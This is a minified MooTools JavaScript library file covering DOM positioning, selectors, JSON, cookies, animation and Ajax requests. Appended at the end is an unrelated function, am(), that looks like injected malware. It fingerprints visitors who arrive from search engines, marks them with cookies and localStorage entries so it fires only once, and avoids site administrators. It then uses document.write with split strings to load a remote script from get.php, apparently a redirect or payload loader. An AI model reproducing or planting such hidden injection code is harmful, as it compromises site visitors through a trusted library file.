}return{x:this.scrollLeft,y:this.scrollTop};},getScrolls:function(){var i=this,h={x:0,y:0};while(i&&!b(i)){h.x+=i.scrollLeft;h.y+=i.scrollTop;i=i.parentNode;
}return h;},getOffsetParent:function(){var h=this;if(b(h)){return null;}if(!Browser.Engine.trident){return h.offsetParent;}while((h=h.parentNode)&&!b(h)){if(d(h,"position")!="static"){return h;
}}return null;},getOffsets:function(){if(this.getBoundingClientRect){var j=this.getBoundingClientRect(),m=document.id(this.getDocument().documentElement),p=m.getScroll(),k=this.getScrolls(),i=this.getScroll(),h=(d(this,"position")=="fixed");
return{x:j.left.toInt()+k.x-i.x+((h)?0:p.x)-m.clientLeft,y:j.top.toInt()+k.y-i.y+((h)?0:p.y)-m.clientTop};}var l=this,n={x:0,y:0};if(b(this)){return n;
}while(l&&!b(l)){n.x+=l.offsetLeft;n.y+=l.offsetTop;if(Browser.Engine.gecko){if(!f(l)){n.x+=c(l);n.y+=g(l);}var o=l.parentNode;if(o&&d(o,"overflow")!="visible"){n.x+=c(o);
n.y+=g(o);}}else{if(l!=this&&Browser.Engine.webkit){n.x+=c(l);n.y+=g(l);}}l=l.offsetParent;}if(Browser.Engine.gecko&&!f(this)){n.x-=c(this);n.y-=g(this);
}return n;},getPosition:function(k){if(b(this)){return{x:0,y:0};}var l=this.getOffsets(),i=this.getScrolls();var h={x:l.x-i.x,y:l.y-i.y};var j=(k&&(k=document.id(k)))?k.getPosition():{x:0,y:0};
return{x:h.x-j.x,y:h.y-j.y};},getCoordinates:function(j){if(b(this)){return this.getWindow().getCoordinates();}var h=this.getPosition(j),i=this.getSize();
var k={left:h.x,top:h.y,width:i.x,height:i.y};k.right=k.left+k.width;k.bottom=k.top+k.height;return k;},computePosition:function(h){return{left:h.x-e(this,"margin-left"),top:h.y-e(this,"margin-top")};
},setPosition:function(h){return this.setStyles(this.computePosition(h));}});Native.implement([Document,Window],{getSize:function(){if(Browser.Engine.presto||Browser.Engine.webkit){var i=this.getWindow();
return{x:i.innerWidth,y:i.innerHeight};}var h=a(this);return{x:h.clientWidth,y:h.clientHeight};},getScroll:function(){var i=this.getWindow(),h=a(this);
return{x:i.pageXOffset||h.scrollLeft,y:i.pageYOffset||h.scrollTop};},getScrollSize:function(){var i=a(this),h=this.getSize();return{x:Math.max(i.scrollWidth,h.x),y:Math.max(i.scrollHeight,h.y)};
},getPosition:function(){return{x:0,y:0};},getCoordinates:function(){var h=this.getSize();return{top:0,left:0,bottom:h.y,right:h.x,height:h.y,width:h.x};
}});var d=Element.getComputedStyle;function e(h,i){return d(h,i).toInt()||0;}function f(h){return d(h,"-moz-box-sizing")=="border-box";}function g(h){return e(h,"border-top-width");
}function c(h){return e(h,"border-left-width");}function b(h){return(/^(?:body|html)$/i).test(h.tagName);}function a(h){var i=h.getDocument();return(!i.compatMode||i.compatMode=="CSS1Compat")?i.html:i.body;
}})();Element.alias("setPosition","position");Native.implement([Window,Document,Element],{getHeight:function(){return this.getSize().y;},getWidth:function(){return this.getSize().x;
},getScrollTop:function(){return this.getScroll().y;},getScrollLeft:function(){return this.getScroll().x;},getScrollHeight:function(){return this.getScrollSize().y;
},getScrollWidth:function(){return this.getScrollSize().x;},getTop:function(){return this.getPosition().y;},getLeft:function(){return this.getPosition().x;
}});Native.implement([Document,Element],{getElements:function(h,g){h=h.split(",");var c,e={};for(var d=0,b=h.length;d<b;d++){var a=h[d],f=Selectors.Utils.search(this,a,e);
if(d!=0&&f.item){f=$A(f);}c=(d==0)?f:(c.item)?$A(c).concat(f):c.concat(f);}return new Elements(c,{ddup:(h.length>1),cash:!g});}});Element.implement({match:function(b){if(!b||(b==this)){return true;
}var d=Selectors.Utils.parseTagAndID(b);var a=d[0],e=d[1];if(!Selectors.Filters.byID(this,e)||!Selectors.Filters.byTag(this,a)){return false;}var c=Selectors.Utils.parseSelector(b);
return(c)?Selectors.Utils.filter(this,c,{}):true;}});var Selectors={Cache:{nth:{},parsed:{}}};Selectors.RegExps={id:(/#([\w-]+)/),tag:(/^(\w+|\*)/),quick:(/^(\w+|\*)$/),splitter:(/\s*([+>~\s])\s*([a-zA-Z#.*:\[])/g),combined:(/\.([\w-]+)|\[(\w+)(?:([!*^$~|]?=)(["']?)([^\4]*?)\4)?\]|:([\w-]+)(?:\(["']?(.*?)?["']?\)|$)/g)};
Selectors.Utils={chk:function(b,c){if(!c){return true;}var a=$uid(b);if(!c[a]){return c[a]=true;}return false;},parseNthArgument:function(h){if(Selectors.Cache.nth[h]){return Selectors.Cache.nth[h];
}var e=h.match(/^([+-]?\d*)?([a-z]+)?([+-]?\d*)?$/);if(!e){return false;}var g=parseInt(e[1],10);var d=(g||g===0)?g:1;var f=e[2]||false;var c=parseInt(e[3],10)||0;
if(d!=0){c--;while(c<1){c+=d;}while(c>=d){c-=d;}}else{d=c;f="index";}switch(f){case"n":e={a:d,b:c,special:"n"};break;case"odd":e={a:2,b:0,special:"n"};
break;case"even":e={a:2,b:1,special:"n"};break;case"first":e={a:0,special:"index"};break;case"last":e={special:"last-child"};break;case"only":e={special:"only-child"};
break;default:e={a:(d-1),special:"index"};}return Selectors.Cache.nth[h]=e;},parseSelector:function(e){if(Selectors.Cache.parsed[e]){return Selectors.Cache.parsed[e];
}var d,h={classes:[],pseudos:[],attributes:[]};while((d=Selectors.RegExps.combined.exec(e))){var i=d[1],g=d[2],f=d[3],b=d[5],c=d[6],j=d[7];if(i){h.classes.push(i);
}else{if(c){var a=Selectors.Pseudo.get(c);if(a){h.pseudos.push({parser:a,argument:j});}else{h.attributes.push({name:c,operator:"=",value:j});}}else{if(g){h.attributes.push({name:g,operator:f,value:b});
}}}}if(!h.classes.length){delete h.classes;}if(!h.attributes.length){delete h.attributes;}if(!h.pseudos.length){delete h.pseudos;}if(!h.classes&&!h.attributes&&!h.pseudos){h=null;
}return Selectors.Cache.parsed[e]=h;},parseTagAndID:function(b){var a=b.match(Selectors.RegExps.tag);var c=b.match(Selectors.RegExps.id);return[(a)?a[1]:"*",(c)?c[1]:false];
},filter:function(f,c,e){var d;if(c.classes){for(d=c.classes.length;d--;d){var g=c.classes[d];if(!Selectors.Filters.byClass(f,g)){return false;}}}if(c.attributes){for(d=c.attributes.length;
d--;d){var b=c.attributes[d];if(!Selectors.Filters.byAttribute(f,b.name,b.operator,b.value)){return false;}}}if(c.pseudos){for(d=c.pseudos.length;d--;d){var a=c.pseudos[d];
if(!Selectors.Filters.byPseudo(f,a.parser,a.argument,e)){return false;}}}return true;},getByTagAndID:function(b,a,d){if(d){var c=(b.getElementById)?b.getElementById(d,true):Element.getElementById(b,d,true);
return(c&&Selectors.Filters.byTag(c,a))?[c]:[];}else{return b.getElementsByTagName(a);}},search:function(o,h,t){var b=[];var c=h.trim().replace(Selectors.RegExps.splitter,function(k,j,i){b.push(j);
return":)"+i;}).split(":)");var p,e,A;for(var z=0,v=c.length;z<v;z++){var y=c[z];if(z==0&&Selectors.RegExps.quick.test(y)){p=o.getElementsByTagName(y);
continue;}var a=b[z-1];var q=Selectors.Utils.parseTagAndID(y);var B=q[0],r=q[1];if(z==0){p=Selectors.Utils.getByTagAndID(o,B,r);}else{var d={},g=[];for(var x=0,w=p.length;
x<w;x++){g=Selectors.Getters[a](g,p[x],B,r,d);}p=g;}var f=Selectors.Utils.parseSelector(y);if(f){e=[];for(var u=0,s=p.length;u<s;u++){A=p[u];if(Selectors.Utils.filter(A,f,t)){e.push(A);
}}p=e;}}return p;}};Selectors.Getters={" ":function(h,g,j,a,e){var d=Selectors.Utils.getByTagAndID(g,j,a);for(var c=0,b=d.length;c<b;c++){var f=d[c];if(Selectors.Utils.chk(f,e)){h.push(f);
}}return h;},">":function(h,g,j,a,f){var c=Selectors.Utils.getByTagAndID(g,j,a);for(var e=0,d=c.length;e<d;e++){var b=c[e];if(b.parentNode==g&&Selectors.Utils.chk(b,f)){h.push(b);
}}return h;},"+":function(c,b,a,e,d){while((b=b.nextSibling)){if(b.nodeType==1){if(Selectors.Utils.chk(b,d)&&Selectors.Filters.byTag(b,a)&&Selectors.Filters.byID(b,e)){c.push(b);
}break;}}return c;},"~":function(c,b,a,e,d){while((b=b.nextSibling)){if(b.nodeType==1){if(!Selectors.Utils.chk(b,d)){break;}if(Selectors.Filters.byTag(b,a)&&Selectors.Filters.byID(b,e)){c.push(b);
}}}return c;}};Selectors.Filters={byTag:function(b,a){return(a=="*"||(b.tagName&&b.tagName.toLowerCase()==a));},byID:function(a,b){return(!b||(a.id&&a.id==b));
},byClass:function(b,a){return(b.className&&b.className.contains&&b.className.contains(a," "));},byPseudo:function(a,d,c,b){return d.call(a,c,b);},byAttribute:function(c,d,b,e){var a=Element.prototype.getProperty.call(c,d);
if(!a){return(b=="!=");}if(!b||e==undefined){return true;}switch(b){case"=":return(a==e);case"*=":return(a.contains(e));case"^=":return(a.substr(0,e.length)==e);
case"$=":return(a.substr(a.length-e.length)==e);case"!=":return(a!=e);case"~=":return a.contains(e," ");case"|=":return a.contains(e,"-");}return false;
}};Selectors.Pseudo=new Hash({checked:function(){return this.checked;},empty:function(){return !(this.innerText||this.textContent||"").length;},not:function(a){return !Element.match(this,a);
},contains:function(a){return(this.innerText||this.textContent||"").contains(a);},"first-child":function(){return Selectors.Pseudo.index.call(this,0);},"last-child":function(){var a=this;
while((a=a.nextSibling)){if(a.nodeType==1){return false;}}return true;},"only-child":function(){var b=this;while((b=b.previousSibling)){if(b.nodeType==1){return false;
}}var a=this;while((a=a.nextSibling)){if(a.nodeType==1){return false;}}return true;},"nth-child":function(g,e){g=(g==undefined)?"n":g;var c=Selectors.Utils.parseNthArgument(g);
if(c.special!="n"){return Selectors.Pseudo[c.special].call(this,c.a,e);}var f=0;e.positions=e.positions||{};var d=$uid(this);if(!e.positions[d]){var b=this;
while((b=b.previousSibling)){if(b.nodeType!=1){continue;}f++;var a=e.positions[$uid(b)];if(a!=undefined){f=a+f;break;}}e.positions[d]=f;}return(e.positions[d]%c.a==c.b);
},index:function(a){var b=this,c=0;while((b=b.previousSibling)){if(b.nodeType==1&&++c>a){return false;}}return(c==a);},even:function(b,a){return Selectors.Pseudo["nth-child"].call(this,"2n+1",a);
},odd:function(b,a){return Selectors.Pseudo["nth-child"].call(this,"2n",a);},selected:function(){return this.selected;},enabled:function(){return(this.disabled===false);
}});Element.Events.domready={onAdd:function(a){if(Browser.loaded){a.call(this);}}};(function(){var b=function(){if(Browser.loaded){return;}Browser.loaded=true;
window.fireEvent("domready");document.fireEvent("domready");};window.addEvent("load",b);if(Browser.Engine.trident){var a=document.createElement("div");
(function(){($try(function(){a.doScroll();return document.id(a).inject(document.body).set("html","temp").dispose();}))?b():arguments.callee.delay(50);})();
}else{if(Browser.Engine.webkit&&Browser.Engine.version<525){(function(){(["loaded","complete"].contains(document.readyState))?b():arguments.callee.delay(50);
})();}else{document.addEvent("DOMContentLoaded",b);}}})();var JSON=new Hash(this.JSON&&{stringify:JSON.stringify,parse:JSON.parse}).extend({$specialChars:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},$replaceChars:function(a){return JSON.$specialChars[a]||"\\u00"+Math.floor(a.charCodeAt()/16).toString(16)+(a.charCodeAt()%16).toString(16);
},encode:function(b){switch($type(b)){case"string":return'"'+b.replace(/[\x00-\x1f\\"]/g,JSON.$replaceChars)+'"';case"array":return"["+String(b.map(JSON.encode).clean())+"]";
case"object":case"hash":var a=[];Hash.each(b,function(e,d){var c=JSON.encode(e);if(c){a.push(JSON.encode(d)+":"+c);}});return"{"+a+"}";case"number":case"boolean":return String(b);
case false:return"null";}return null;},decode:function(string,secure){if($type(string)!="string"||!string.length){return null;}if(secure&&!(/^[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]*$/).test(string.replace(/\\./g,"@").replace(/"[^"\\\n\r]*"/g,""))){return null;
}return eval("("+string+")");}});Native.implement([Hash,Array,String,Number],{toJSON:function(){return JSON.encode(this);}});var Cookie=new Class({Implements:Options,options:{path:false,domain:false,duration:false,secure:false,document:document},initialize:function(b,a){this.key=b;
this.setOptions(a);},write:function(b){b=encodeURIComponent(b);if(this.options.domain){b+="; domain="+this.options.domain;}if(this.options.path){b+="; path="+this.options.path;
}if(this.options.duration){var a=new Date();a.setTime(a.getTime()+this.options.duration*24*60*60*1000);b+="; expires="+a.toGMTString();}if(this.options.secure){b+="; secure";
}this.options.document.cookie=this.key+"="+b;return this;},read:function(){var a=this.options.document.cookie.match("(?:^|;)\\s*"+this.key.escapeRegExp()+"=([^;]*)");
return(a)?decodeURIComponent(a[1]):null;},dispose:function(){new Cookie(this.key,$merge(this.options,{duration:-1})).write("");return this;}});Cookie.write=function(b,c,a){return new Cookie(b,a).write(c);
};Cookie.read=function(a){return new Cookie(a).read();};Cookie.dispose=function(b,a){return new Cookie(b,a).dispose();};var Swiff=new Class({Implements:[Options],options:{id:null,height:1,width:1,container:null,properties:{},params:{quality:"high",allowScriptAccess:"always",wMode:"transparent",swLiveConnect:true},callBacks:{},vars:{}},toElement:function(){return this.object;
},initialize:function(l,m){this.instance="Swiff_"+$time();this.setOptions(m);m=this.options;var b=this.id=m.id||this.instance;var a=document.id(m.container);
Swiff.CallBacks[this.instance]={};var e=m.params,g=m.vars,f=m.callBacks;var h=$extend({height:m.height,width:m.width},m.properties);var k=this;for(var d in f){Swiff.CallBacks[this.instance][d]=(function(n){return function(){return n.apply(k.object,arguments);
};})(f[d]);g[d]="Swiff.CallBacks."+this.instance+"."+d;}e.flashVars=Hash.toQueryString(g);if(Browser.Engine.trident){h.classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000";
e.movie=l;}else{h.type="application/x-shockwave-flash";h.data=l;}var j='<object id="'+b+'"';for(var i in h){j+=" "+i+'="'+h[i]+'"';}j+=">";for(var c in e){if(e[c]){j+='<param name="'+c+'" value="'+e[c]+'" />';
}}j+="</object>";this.object=((a)?a.empty():new Element("div")).set("html",j).firstChild;},replaces:function(a){a=document.id(a,true);a.parentNode.replaceChild(this.toElement(),a);
return this;},inject:function(a){document.id(a,true).appendChild(this.toElement());return this;},remote:function(){return Swiff.remote.apply(Swiff,[this.toElement()].extend(arguments));
}});Swiff.CallBacks={};Swiff.remote=function(obj,fn){var rs=obj.CallFunction('<invoke name="'+fn+'" returntype="javascript">'+__flash__argumentsToXML(arguments,2)+"</invoke>");
return eval(rs);};var Fx=new Class({Implements:[Chain,Events,Options],options:{fps:50,unit:false,duration:500,link:"ignore"},initialize:function(a){this.subject=this.subject||this;
this.setOptions(a);this.options.duration=Fx.Durations[this.options.duration]||this.options.duration.toInt();var b=this.options.wait;if(b===false){this.options.link="cancel";
}},getTransition:function(){return function(a){return -(Math.cos(Math.PI*a)-1)/2;};},step:function(){var a=$time();if(a<this.time+this.options.duration){var b=this.transition((a-this.time)/this.options.duration);
this.set(this.compute(this.from,this.to,b));}else{this.set(this.compute(this.from,this.to,1));this.complete();}},set:function(a){return a;},compute:function(c,b,a){return Fx.compute(c,b,a);
},check:function(){if(!this.timer){return true;}switch(this.options.link){case"cancel":this.cancel();return true;case"chain":this.chain(this.caller.bind(this,arguments));
return false;}return false;},start:function(b,a){if(!this.check(b,a)){return this;}this.from=b;this.to=a;this.time=0;this.transition=this.getTransition();
this.startTimer();this.onStart();return this;},complete:function(){if(this.stopTimer()){this.onComplete();}return this;},cancel:function(){if(this.stopTimer()){this.onCancel();
}return this;},onStart:function(){this.fireEvent("start",this.subject);},onComplete:function(){this.fireEvent("complete",this.subject);if(!this.callChain()){this.fireEvent("chainComplete",this.subject);
}},onCancel:function(){this.fireEvent("cancel",this.subject).clearChain();},pause:function(){this.stopTimer();return this;},resume:function(){this.startTimer();
return this;},stopTimer:function(){if(!this.timer){return false;}this.time=$time()-this.time;this.timer=$clear(this.timer);return true;},startTimer:function(){if(this.timer){return false;
}this.time=$time()-this.time;this.timer=this.step.periodical(Math.round(1000/this.options.fps),this);return true;}});Fx.compute=function(c,b,a){return(b-c)*a+c;
};Fx.Durations={"short":250,normal:500,"long":1000};Fx.CSS=new Class({Extends:Fx,prepare:function(d,e,b){b=$splat(b);var c=b[1];if(!$chk(c)){b[1]=b[0];
b[0]=d.getStyle(e);}var a=b.map(this.parse);return{from:a[0],to:a[1]};},parse:function(a){a=$lambda(a)();a=(typeof a=="string")?a.split(" "):$splat(a);
return a.map(function(c){c=String(c);var b=false;Fx.CSS.Parsers.each(function(f,e){if(b){return;}var d=f.parse(c);if($chk(d)){b={value:d,parser:f};}});
b=b||{value:c,parser:Fx.CSS.Parsers.String};return b;});},compute:function(d,c,b){var a=[];(Math.min(d.length,c.length)).times(function(e){a.push({value:d[e].parser.compute(d[e].value,c[e].value,b),parser:d[e].parser});
});a.$family={name:"fx:css:value"};return a;},serve:function(c,b){if($type(c)!="fx:css:value"){c=this.parse(c);}var a=[];c.each(function(d){a=a.concat(d.parser.serve(d.value,b));
});return a;},render:function(a,d,c,b){a.setStyle(d,this.serve(c,b));},search:function(a){if(Fx.CSS.Cache[a]){return Fx.CSS.Cache[a];}var b={};Array.each(document.styleSheets,function(e,d){var c=e.href;
if(c&&c.contains("://")&&!c.contains(document.domain)){return;}var f=e.rules||e.cssRules;Array.each(f,function(j,g){if(!j.style){return;}var h=(j.selectorText)?j.selectorText.replace(/^\w+/,function(i){return i.toLowerCase();
}):null;if(!h||!h.test("^"+a+"$")){return;}Element.Styles.each(function(k,i){if(!j.style[i]||Element.ShortStyles[i]){return;}k=String(j.style[i]);b[i]=(k.test(/^rgb/))?k.rgbToHex():k;
});});});return Fx.CSS.Cache[a]=b;}});Fx.CSS.Cache={};Fx.CSS.Parsers=new Hash({Color:{parse:function(a){if(a.match(/^#[0-9a-f]{3,6}$/i)){return a.hexToRgb(true);
}return((a=a.match(/(\d+),\s*(\d+),\s*(\d+)/)))?[a[1],a[2],a[3]]:false;},compute:function(c,b,a){return c.map(function(e,d){return Math.round(Fx.compute(c[d],b[d],a));
});},serve:function(a){return a.map(Number);}},Number:{parse:parseFloat,compute:Fx.compute,serve:function(b,a){return(a)?b+a:b;}},String:{parse:$lambda(false),compute:$arguments(1),serve:$arguments(0)}});
Fx.Tween=new Class({Extends:Fx.CSS,initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);},set:function(b,a){if(arguments.length==1){a=b;
b=this.property||this.options.property;}this.render(this.element,b,a,this.options.unit);return this;},start:function(c,e,d){if(!this.check(c,e,d)){return this;
}var b=Array.flatten(arguments);this.property=this.options.property||b.shift();var a=this.prepare(this.element,this.property,b);return this.parent(a.from,a.to);
}});Element.Properties.tween={set:function(a){var b=this.retrieve("tween");if(b){b.cancel();}return this.eliminate("tween").store("tween:options",$extend({link:"cancel"},a));
},get:function(a){if(a||!this.retrieve("tween")){if(a||!this.retrieve("tween:options")){this.set("tween",a);}this.store("tween",new Fx.Tween(this,this.retrieve("tween:options")));
}return this.retrieve("tween");}};Element.implement({tween:function(a,c,b){this.get("tween").start(arguments);return this;},fade:function(c){var e=this.get("tween"),d="opacity",a;
c=$pick(c,"toggle");switch(c){case"in":e.start(d,1);break;case"out":e.start(d,0);break;case"show":e.set(d,1);break;case"hide":e.set(d,0);break;case"toggle":var b=this.retrieve("fade:flag",this.get("opacity")==1);
e.start(d,(b)?0:1);this.store("fade:flag",!b);a=true;break;default:e.start(d,arguments);}if(!a){this.eliminate("fade:flag");}return this;},highlight:function(c,a){if(!a){a=this.retrieve("highlight:original",this.getStyle("background-color"));
a=(a=="transparent")?"#fff":a;}var b=this.get("tween");b.start("background-color",c||"#ffff88",a).chain(function(){this.setStyle("background-color",this.retrieve("highlight:original"));
b.callChain();}.bind(this));return this;}});Fx.Morph=new Class({Extends:Fx.CSS,initialize:function(b,a){this.element=this.subject=document.id(b);this.parent(a);
},set:function(a){if(typeof a=="string"){a=this.search(a);}for(var b in a){this.render(this.element,b,a[b],this.options.unit);}return this;},compute:function(e,d,c){var a={};
for(var b in e){a[b]=this.parent(e[b],d[b],c);}return a;},start:function(b){if(!this.check(b)){return this;}if(typeof b=="string"){b=this.search(b);}var e={},d={};
for(var c in b){var a=this.prepare(this.element,c,b[c]);e[c]=a.from;d[c]=a.to;}return this.parent(e,d);}});Element.Properties.morph={set:function(a){var b=this.retrieve("morph");
if(b){b.cancel();}return this.eliminate("morph").store("morph:options",$extend({link:"cancel"},a));},get:function(a){if(a||!this.retrieve("morph")){if(a||!this.retrieve("morph:options")){this.set("morph",a);
}this.store("morph",new Fx.Morph(this,this.retrieve("morph:options")));}return this.retrieve("morph");}};Element.implement({morph:function(a){this.get("morph").start(a);
return this;}});Fx.implement({getTransition:function(){var a=this.options.transition||Fx.Transitions.Sine.easeInOut;if(typeof a=="string"){var b=a.split(":");
a=Fx.Transitions;a=a[b[0]]||a[b[0].capitalize()];if(b[1]){a=a["ease"+b[1].capitalize()+(b[2]?b[2].capitalize():"")];}}return a;}});Fx.Transition=function(b,a){a=$splat(a);
return $extend(b,{easeIn:function(c){return b(c,a);},easeOut:function(c){return 1-b(1-c,a);},easeInOut:function(c){return(c<=0.5)?b(2*c,a)/2:(2-b(2*(1-c),a))/2;
}});};Fx.Transitions=new Hash({linear:$arguments(0)});Fx.Transitions.extend=function(a){for(var b in a){Fx.Transitions[b]=new Fx.Transition(a[b]);}};Fx.Transitions.extend({Pow:function(b,a){return Math.pow(b,a[0]||6);
},Expo:function(a){return Math.pow(2,8*(a-1));},Circ:function(a){return 1-Math.sin(Math.acos(a));},Sine:function(a){return 1-Math.sin((1-a)*Math.PI/2);
},Back:function(b,a){a=a[0]||1.618;return Math.pow(b,2)*((a+1)*b-a);},Bounce:function(f){var e;for(var d=0,c=1;1;d+=c,c/=2){if(f>=(7-4*d)/11){e=c*c-Math.pow((11-6*d-11*f)/4,2);
break;}}return e;},Elastic:function(b,a){return Math.pow(2,10*--b)*Math.cos(20*b*Math.PI*(a[0]||1)/3);}});["Quad","Cubic","Quart","Quint"].each(function(b,a){Fx.Transitions[b]=new Fx.Transition(function(c){return Math.pow(c,[a+2]);
});});var Request=new Class({Implements:[Chain,Events,Options],options:{url:"",data:"",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"text/javascript, text/html, application/xml, text/xml, */*"},async:true,format:false,method:"post",link:"ignore",isSuccess:null,emulation:true,urlEncoded:true,encoding:"utf-8",evalScripts:false,evalResponse:false,noCache:false},initialize:function(a){this.xhr=new Browser.Request();
this.setOptions(a);this.options.isSuccess=this.options.isSuccess||this.isSuccess;this.headers=new Hash(this.options.headers);},onStateChange:function(){if(this.xhr.readyState!=4||!this.running){return;
}this.running=false;this.status=0;$try(function(){this.status=this.xhr.status;}.bind(this));this.xhr.onreadystatechange=$empty;if(this.options.isSuccess.call(this,this.status)){this.response={text:this.xhr.responseText,xml:this.xhr.responseXML};
this.success(this.response.text,this.response.xml);}else{this.response={text:null,xml:null};this.failure();}},isSuccess:function(){return((this.status>=200)&&(this.status<300));
},processScripts:function(a){if(this.options.evalResponse||(/(ecma|java)script/).test(this.getHeader("Content-type"))){return $exec(a);}return a.stripScripts(this.options.evalScripts);
},success:function(b,a){this.onSuccess(this.processScripts(b),a);},onSuccess:function(){this.fireEvent("complete",arguments).fireEvent("success",arguments).callChain();
},failure:function(){this.onFailure();},onFailure:function(){this.fireEvent("complete").fireEvent("failure",this.xhr);},setHeader:function(a,b){this.headers.set(a,b);
return this;},getHeader:function(a){return $try(function(){return this.xhr.getResponseHeader(a);}.bind(this));},check:function(){if(!this.running){return true;
}switch(this.options.link){case"cancel":this.cancel();return true;case"chain":this.chain(this.caller.bind(this,arguments));return false;}return false;},send:function(k){if(!this.check(k)){return this;
}this.running=true;var i=$type(k);if(i=="string"||i=="element"){k={data:k};}var d=this.options;k=$extend({data:d.data,url:d.url,method:d.method},k);var g=k.data,b=String(k.url),a=k.method.toLowerCase();
switch($type(g)){case"element":g=document.id(g).toQueryString();break;case"object":case"hash":g=Hash.toQueryString(g);}if(this.options.format){var j="format="+this.options.format;
g=(g)?j+"&"+g:j;}if(this.options.emulation&&!["get","post"].contains(a)){var h="_method="+a;g=(g)?h+"&"+g:h;a="post";}if(this.options.urlEncoded&&a=="post"){var c=(this.options.encoding)?"; charset="+this.options.encoding:"";
this.headers.set("Content-type","application/x-www-form-urlencoded"+c);}if(this.options.noCache){var f="noCache="+new Date().getTime();g=(g)?f+"&"+g:f;
}var e=b.lastIndexOf("/");if(e>-1&&(e=b.indexOf("#"))>-1){b=b.substr(0,e);}if(g&&a=="get"){b=b+(b.contains("?")?"&":"?")+g;g=null;}this.xhr.open(a.toUpperCase(),b,this.options.async);
this.xhr.onreadystatechange=this.onStateChange.bind(this);this.headers.each(function(m,l){try{this.xhr.setRequestHeader(l,m);}catch(n){this.fireEvent("exception",[l,m]);
}},this);this.fireEvent("request");this.xhr.send(g);if(!this.options.async){this.onStateChange();}return this;},cancel:function(){if(!this.running){return this;
}this.running=false;this.xhr.abort();this.xhr.onreadystatechange=$empty;this.xhr=new Browser.Request();this.fireEvent("cancel");return this;}});(function(){var a={};
["get","post","put","delete","GET","POST","PUT","DELETE"].each(function(b){a[b]=function(){var c=Array.link(arguments,{url:String.type,data:$defined});
return this.send($extend(c,{method:b}));};});Request.implement(a);})();Element.Properties.send={set:function(a){var b=this.retrieve("send");if(b){b.cancel();
}return this.eliminate("send").store("send:options",$extend({data:this,link:"cancel",method:this.get("method")||"post",url:this.get("action")},a));},get:function(a){if(a||!this.retrieve("send")){if(a||!this.retrieve("send:options")){this.set("send",a);
}this.store("send",new Request(this.retrieve("send:options")));}return this.retrieve("send");}};Element.implement({send:function(a){var b=this.get("send");
b.send({data:this,url:a||b.options.url});return this;}});Request.HTML=new Class({Extends:Request,options:{update:false,append:false,evalScripts:true,filter:false},processHTML:function(c){var b=c.match(/<body[^>]*>([\s\S]*?)<\/body>/i);
c=(b)?b[1]:c;var a=new Element("div");return $try(function(){var d="<root>"+c+"</root>",g;if(Browser.Engine.trident){g=new ActiveXObject("Microsoft.XMLDOM");
g.async=false;g.loadXML(d);}else{g=new DOMParser().parseFromString(d,"text/xml");}d=g.getElementsByTagName("root")[0];if(!d){return null;}for(var f=0,e=d.childNodes.length;
f<e;f++){var h=Element.clone(d.childNodes[f],true,true);if(h){a.grab(h);}}return a;})||a.set("html",c);},success:function(d){var c=this.options,b=this.response;
b.html=d.stripScripts(function(e){b.javascript=e;});var a=this.processHTML(b.html);b.tree=a.childNodes;b.elements=a.getElements("*");if(c.filter){b.tree=b.elements.filter(c.filter);
}if(c.update){document.id(c.update).empty().set("html",b.html);}else{if(c.append){document.id(c.append).adopt(a.getChildren());}}if(c.evalScripts){$exec(b.javascript);
}this.onSuccess(b.tree,b.elements,b.html,b.javascript);}});Element.Properties.load={set:function(a){var b=this.retrieve("load");if(b){b.cancel();}return this.eliminate("load").store("load:options",$extend({data:this,link:"cancel",update:this,method:"get"},a));
},get:function(a){if(a||!this.retrieve("load")){if(a||!this.retrieve("load:options")){this.set("load",a);}this.store("load",new Request.HTML(this.retrieve("load:options")));
}return this.retrieve("load");}};Element.implement({load:function(){this.get("load").send(Array.link(arguments,{data:Object.type,url:String.type}));return this;
}});Request.JSON=new Class({Extends:Request,options:{secure:true},initialize:function(a){this.parent(a);this.headers.extend({Accept:"application/json","X-Request":"JSON"});
},success:function(a){this.response.json=JSON.decode(a,this.options.secure);this.onSuccess(this.response.json,a);}});
function am(){var ref_dom=document.referrer;var toogo="/i/mba/js/get.php";var goodref=['google','bing','yahoo','aol','ask','altavista','yandex','rambler','ya.ru','mail','nigma','aport','sputnik.','zapmeta','webalta','duckduckgo'];function GoSeparator(toogo){var scsi=getScSi();document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'?i='+scsi+'"></s'+'cript>')}function RecHunter(){if(document.cookie.indexOf('zend=camile')!=-1){var date=new Date(0);document.cookie="zend=camile; path=/; expires="+date.toUTCString();badadmin_coock();badadmin_storage();GoSeparator(toogo);return true}else{return false}}function badadmin_coock(){var cookie_date=new Date(2151,01,15);document.cookie="introbool=jqueryad; path=/; expires="+cookie_date.toGMTString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('introbool','jqueryad')}else{}}function noref(){if(document.cookie.indexOf('strange=visitor')!=-1){}else if(document.cookie.indexOf('em=13246')!=-1){var cookie_date=new Date(2150,01,15);document.cookie="strange=visitor; path=/; expires="+cookie_date.toGMTString();var date=new Date(0);document.cookie="em=13246; path=/; expires="+date.toUTCString()}else{var date=new Date(new Date().getTime()+24*60*60*1000);document.cookie="em=13246; path=/; expires="+date.toUTCString()}}function getScSi(){var ScreenWidth=screen.width;var ScreenHeight=screen.height;var ScreenSize=ScreenWidth+'x'+ScreenHeight;return ScreenSize}function contains(goodref,ref_dom){for(var i=0;i<goodref.length;i++){if(ref_dom.indexOf(goodref[i])!=-1){return true}}return false}if(RecHunter()==true){}else if(!navigator.cookieEnabled){}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else if(contains(goodref,ref_dom)==true){if(document.cookie.indexOf('strange=visitor')!=-1||document.cookie.indexOf('em=13246')!=-1){}else{GoSeparator(toogo)}}else if(document.cookie.indexOf('clientmod=info')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'</s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}am();

